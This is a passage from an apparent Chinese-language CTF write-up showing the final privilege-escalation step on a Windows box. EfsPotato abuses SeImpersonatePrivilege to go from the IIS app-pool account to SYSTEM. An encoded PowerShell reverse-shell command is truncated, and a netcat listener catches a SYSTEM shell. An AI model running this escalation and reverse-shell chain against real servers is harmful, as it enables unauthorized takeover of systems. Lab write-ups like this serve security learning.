1 2 3 4 5 6 7 8 9 10 11 12 13 PS C:\users\public> .\EfsPotato.exe whoamiExploit for EfsPotato(MS-EFSR EfsRpcEncryptFileSrv with SeImpersonatePrivilege local privalege escalation vulnerability). Part of GMH's fuck Tools, Code By zcgonvh. CVE-2021-36942 patch bypass (EfsRpcEncryptFileSrv method) + alternative pipes support by Pablo Martinez (@xassiz) [www.blackarrow.net] [+] Current user: IIS APPPOOL\DefaultAppPool [+] Pipe: \pipe\lsarpc [!] binding ok (handle=c8d710) [+] Get Token: 812 [!] process with pid: 4756 created. ============================== nt authority\system PS C:\users\public>
1 PS C:\users\public> .\EfsPotato "powershell -e JABjAGwAaQBlAG....."
1 2 3 4 5 6 └─$ nc -lnvp 10091 listening on [any ] 10091 ... connect to [10.10 .16.10 ] from (UNKNOWN) [10.10 .11.187 ] 52526 whoami nt authority\system PS C:\users\public>
不过这里在我写wp的时候看了下0xdf的文章$g0发起的,所以他是Rubues直接导了tgt而后导ntd,也是不错的思路。
考验的东西都很基础,但是更多的还是考的思路,不能放过一点可能性。